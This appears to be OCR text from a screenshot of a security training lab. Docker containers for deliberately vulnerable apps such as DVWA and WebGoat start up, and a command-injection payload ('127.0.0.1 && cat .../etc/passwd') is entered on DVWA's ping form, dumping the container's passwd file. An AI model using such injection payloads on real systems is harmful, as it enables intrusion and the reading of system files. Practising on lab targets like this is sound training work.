 Applications
Vulnerability: Com...
sysadmin@vm-ima...
Thu 31 Oct, 13:40 sysadmin
File Edit View
sysadmin@vm-image
sysadmin@vm-image
Creating network
Creating beef-fra
Creating mutillid
Creating dvwa
Creating bwapp
Creating webgoatw
Creating webgoat-
sysadmin@vm-image
root@7ba1810c2bda
Vulnerability: Comm
Not secure 192.168.13.25/vulnerabilities/exec/#
M
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../../etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.047/0.061/0.074/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false